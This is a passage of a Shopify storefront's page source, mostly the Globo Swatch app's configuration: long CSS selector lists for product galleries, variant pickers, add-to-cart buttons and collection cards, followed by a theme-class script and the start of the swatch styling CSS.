.product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner,.site-box .site-box-content .product-item, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, .grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, reveal-items .product-list product-card.product-card, .productListing .product .card-information,.product-card .product-card__info, .collection__grid-item product-card.grid-item .product-card, product-card.card.card--product, .collection-product-item .card-wrapper, ul#main-collection-products li.grid-item,.main-collection__grid .product-card, x-grid.cards x-cell,ul#product-grid li.grid__item .card-wrapper.wbproduct-container,ul#collection li.product-card,#product-grid card-product.card-product,.product-grid loess-product-card.card,.grid__item product-card.product-card-wrapper,#facets-results ul.grid li.relative,.collectionGrid .productWrap .productInfo,.collection__item .product-card, .collection-grid .card,.shop__products-grid .shop__grid-item product-card.product-card,.collection-grid .collection-grid-item .product-item,ul#main-collection-body-products>li.block>div,#grid-product .card-product,.results-grid__item .product-card__content,.collection__products .product-tile[data-product-tile],.product-card-item .product-card,.window section.grid .group,.small-block .small-block-bottom,.product-card-minimal .product-card-minimal__wrapper,.collection-grid__wrapper .grid__item .product__content,.collection-toggle .product-item,ul.products-list .products-list-item,div#product-grid product-card.product,.grid.grid--products .card.card--product .card-body,.grid-archive__products-grid-container .grid-archive__content .card,.product-grid .row .product-card[data-product-card],.products-on-page .product-card-item .card-product,.product-card__container .product-card__wrapper .product-card__content, .grid .card.product-item,.shop-block-one.sin-prd-item .inner-box,.main-collection-content .main-collection--product,.product-card.main-collection-grid__grid-item, ul.collection-list.grid .group, .card .product-card__content, .card.card--product.card--default, .grid-archive__content .card, .collection-page__product-list article.product-item, .pr_grid_item .product-inner,.t4s-product .t4s-product-wrapper,product-card .product-card-item,.collection-product-clm .product-card__wrapper,.product-card .product-card-detail,.xo-product-card .xo-product-card__information,.card-wrapper.product-card-wrapper product-card.card,.collection__grid__item color-swatch > .card__container,.m-product-card,.ic-grid-item .product-card,.product-card--root,.js-collection-content .product-index,product-card.product-card>.product-card-inner,li.product-grid__item[ref="cards[]"] product-card.product-card,.resource-list__item product-card.product-card,product-item.product-item .product-item__container,.product-card__wrapper>.product-card,.product-wrapper .product__item,article.section-card .section-card-content,.product--card .product--card-inner,.grid_col focused-element.product-column,xo-product xo-animate.product-card__container,.product-item .card .card-information,.product-card .product-card__inner,.card-wrapper.product-card-wrapper>.card-main,.product-card .product-card-content',
    productCollectionHref: window.productCollectionHref ? window.productCollectionHref : '.product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link, .social-sharing__link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card-info a.product-name[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"],.site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card a.product-title[href*="/products/"], .collection__grid-item product-card.grid-item .product-card a.product-card__media[href*="/products/"], .card-wrapper a.card-product__link[href*="/products/"], product-card.card.card--product .card__media a.media[href*="/products/"], .card-wrapper a.card-details__link[href*="/products/"], .grid-item squama-item a.item-link[href*="/products/"], .products .product-card a.product-image[href*="/products/"], .grid__item .card-wrapper .card a.media[href*="/products/"], .product-card h3.card__heading a[href*="/products/"],ul#collection li.product-card h3 a[href*="/products/"],card-product.card-product a.card-product__content[href*="/products/"],.product-grid loess-product-card.card a.card__image[href*="/products/"],.grid__item product-card.product-card-wrapper a.product-card__image-wrapper[href*="/products/"],#facets-results ul.grid li.relative a.tile-link[href*="/products/"],.collectionGrid .productWrap .productInfo a.cardLink[href*="/products/"],.card-product a.link-product-variant[href*="/products/"],.collection-grid .card a.card-media[href*="/products/"],.product-item .product-item-image a[href*="/products/"],ul#main-collection-body-products>li.block a.block[href*="/products/"],#grid-product .card-product a[href*="/products/"],.product-card__content a.product-card-media-gallery__link[href*="/products/"],.product-tile .product-tile__image-wrapper a[href*="/products/"],.product-card-item .product-card a.product-img[href*="/products/"],.product-grid-item a.product__card--link[href*="/products/"],section.grid .group a.block[href*="/products/"],.product-card a.product-card__image-wrapper-link[href*="/products/"],.small-block .small-block-bottom a[href*="/products/"],.card-wrapper a.card-wrapper__link--overlay[href*="/products/"],.product-card-minimal__wrapper a.product-card-minimal__image[href*="/products/"],.site-box-content a.product-item__special-link[href*="/products/"],.product-grid .product-card a.image-link[href*="/products/"],.grid__item .product__content a.product__image-link[href*="/products/"],.products-grid .product-image a.product-grid-image[href*="/products/"], .ml_card_wrapper a.ml_img_link[href*="/products/"],.products-list-item .products-list-item__image a[href*="/products/"],.product-item a.product-item__invisible-link[href*="/products/"],.shop-block-one.sin-prd-item .inner-box a.theme-btn.btn-one[href*="/products/"],.card.card--product a.media[href*="/products/"],.main-collection--product a.card__link[href*="/products/"],product-card.card .card_image.product_round a[href*="/products/"], .product-card.main-collection-grid__grid-item a[href*="/products/"], .product__content .product__image-link a[href*="/products/"], .grid .group a.absolute[href*="/products/"],.product-block a.product-link[href*="/products/"], .card .product-card__content a.product-card__title[href*="/products/"], .card.card--product.card--default a.card-media[href*="/products/"], .grid-item a.group.link-product-variant, .grid-archive__content .card a[href*="/products/"], a.card.card-js.card-quick-view, article.product-item a.product-item__image-link, .card__image a.card__link, .pr_grid_item .product-inner .product-title a[href*="/products/"],.t4s-product-wrapper a.t4s-full-width-link[href*="/products/"],.product-name a[data-instant][href*="/products/"],.card-media>a[href*="/products/"],.card__media>a[href*="/products/"],.xo-product-card__title a[href*="/products/"],.card-content .card-heading a[href*="/products/"],.card__container>a.card[href*="/products/"],h3.card__title a.unstyled-link[href*="/products/"],.m-product-card__content a.m-product-card__name[href*="/products/"],.product-card a.card-link[href*="/products/"],.product-card--root a.product-card--image-wrapper[href*="/products/"],.product--details>a.js-product--details-link[href*="/products/"],.product-media-card .media-image a[data-main-image][href*="/products/"],.product-item__details a.product-item__title[href*="/products/"],product-card-link > product-card.product-card > a.product-grid__link[href*="/products/"],.product-item__media-wrapper>a.product-item__media[href*="/products/"],.card-product a.card.card-quick-view[href*="/products/"],.product-card__content-wrapper>a.tab-able-item[href*="/products/"],.product__inner a.product-image[href*="/products/"],figure.product-item-image>a[href*="/products/"],.product--card-image>a.product--image[href*="/products/"],.product-column_media-wrap a.product-column_image[href*="/products/"],.product-card__header>a[href*="/products/"],.card-information__wrapper a.card-title[href*="/products/"],a.m-product-card__url[href*="/products/"],.card__inner_wrapper a.card--image[href*="/products/"],.product-card__bottom a.product-card__title[href*="/products/"],.product-card-content .product-title a[href*="/products/"]',
    featuredProductItem: window.featuredProductItemGloboSwatch ? window.featuredProductItemGloboSwatch : '.featured-product, .shopify-section--featured-product,.featured-product__container,.cc-featured-product,.featured--product',
    featuredProductHref: window.featuredProductHrefGloboSwatch ? window.featuredProductHrefGloboSwatch : '.featured-product a.product__view-details[href*="/products/"], .featured-product a.view-product-details[href*="/products/"], .shopify-section--featured-product .product-title a[href*="/products/"],.shopify-section--featured-product .product-info__title a[href*="/products/"], .featured-product .product__title a[href*="/products/"],.featured-product .product-link__button a[href*="/products/"],.featured-product__container .product-block--view-product-link a.product-link[href*="/products/"],.cc-featured-product .product-title a[href*="/products/"],.featured--product a.product__view-details[href*="/products/"],.featured-product .product-meta__title a[href*="/products/"]',
    quickviewProductParent: window.quickviewProductParentGloboSwatch ? window.quickviewProductParentGloboSwatch : 'quick-add-modal.quick-add-modal,quick-view-drawer,.modal.modal--quick-shop,quick-add-drawer.quick-add-drawer,.modal[data-modal-container],tool-tip,.side-panel.product-drawer,.pswp,quick-buy-drawer.quick-buy-drawer,quick-buy-modal.quick-buy-modal,dialog.product-quick-add,.fancybox-container.fancybox-is-open,quick-view.quick-view.is-opened,.drawer.quickview__modal,quick-view.quick-view[active],quick-add-dialog .quick-add-modal[open],quick-view-modal,.halo-popup.halo-quick-view-popup[data-quick-view-popup],.wt__quick-buy,.theme-modal.is-quick-view,quick-buy-drawer.drawer.drawer--quick-buy,modal-box.modal.modal--product',
    productGSWBundleComboSelector: window.productGSWBundleComboSelector ? window.productGSWBundleComboSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,product-form-component',
    productGSWBundleQuantityBreakSelector: window.productGSWBundleQuantityBreakSelector ? window.productGSWBundleQuantityBreakSelector: 'buy-buttons,product-form,[data-pf-type="ProductATC"],.product-single__add-to-cart,.product-form__item--submit,.ProductForm__BuyButtons,.ProductForm__AddToCart,.product-page--submit-action,.product-form__payment-container,[data-product-submit],.product-form--atc,.purchase-details,.product-single__form .payment-buttons,.product-form--wide,.product-single__add-to-cart,.product-form--button-container,.js-product-add-to-cart,.product-detail__form__action,.product__submit__buttons,.buy-buttons-row,.t4s-product-form__buttons,.qty-wrapper--with-payment-button,.type_buy_buttons,.product-single__form .add-to-cart,.purchase-section,.product-form__buttons,.product__atc,.product-form__payment-container,[data-icon="gpicon-product-cartbutton"],.pro-detail-button,.cst-small-crtbtn,.product-single__shopify-payment-btn,.yv-checkout-btn-full-width,.yv-checkout-btn,.product-form-product-template,.btn-cart-wrapper,.add-to-cart-container,#AddToCart-product-template,.single_product__quantity,.product-form__submit,.btn--add-to-cart,[data-pf-type="ProductATC2"],.product-info__block-item[data-block-type="buy-buttons"],block-buy-buttons.block-buy-buttons,.product-block-buy-buttons,.buy-buttons-wrapper,.button-product-buy_buttons,.product--block[data-block-type="buy-buttons"],.with-payment-buttons,div[js-buy-buttons],.product__section--buttons.product-add.product__section--element,.product-blocks__block.product-blocks__block--buttons,form.product-form .product-add-to-cart,.product-details product-info form#product-form,main#root #product-add,.main-product_row.main-product_row-buttons,.product-summary__product-form.block-buy-buttons,.product__section--buttons.product-add,.product__section-details__inner.product__section-details__inner--product_buttons,.product__section-content__block.product__section-content__block--buttons,.main-product__add-to-cart,[data-atc-form],.product-details__add-to-cart-buttons,product-form-component,.summary-item.add-to-cart,.o-product__product-form,.quantity-submit-row__submit'
}
if(window.Shopify && window.Shopify.theme && window.Shopify.theme.theme_store_id != null) {
    document.getElementsByTagName('html')[0].classList.add('gsw-theme-store-id-'+window.Shopify.theme.theme_store_id);
}
if(GloboSwatchConfig.locale != null && GloboSwatchConfig.cur_locale != GloboSwatchConfig.locale) {
    document.getElementsByTagName('html')[0].classList.add('gsw-app-swatch-multiple-languages');
}
</script><!-- BEGIN app snippet: globo.swatch.customize --><style>


/* Collection page */

.swatches-globo .swatch--gl ul.g-variant-color li label,
.swatches-globo .swatch--gl ul.g-variant-color li.swatches-more .swatch-anchor,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span {
   width: 35px !important;
   
   height: 35px !important;
   
}
.swatches-globo .swatch--gl ul.g-variant-color li label.globo-style-fit-text,
.globo-product-groups-collection .gsw-item-pg-style-product-img .gsw-list-products-group .gsw-prg-item .gsw-prg-item--link span.globo-style-fit-text {
   width: 35px !important;
   height: 17px !important;
}

.swatches-globo .swatch--gl li .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button {
    border-color: #000;
    color: #000;
    background-color: #fff;
    
    font-weight: bold;
    
}
.swatches-globo .swatch--gl li .globo-style--button:hover,
.globo-product-groups-collection .gsw-item-product-group .gsw-prg-item .globo-style--button:hover {
    border-color: #000;
    color: #fff;
    background-color: #d00505;
}
.swatches-globo .ul-swatches-list li.swatches-options input:checked + .globo-style--button,
.globo-product-groups-collection .gsw-item-product-group .is-gsw-active .globo-style--button {
    border-color: #000;
    color: #fff;
    background-color: #d60000;
}
.swatches-globo .swatch--gl li .globo-border-color-swatch:not(.globo-border-style-none),
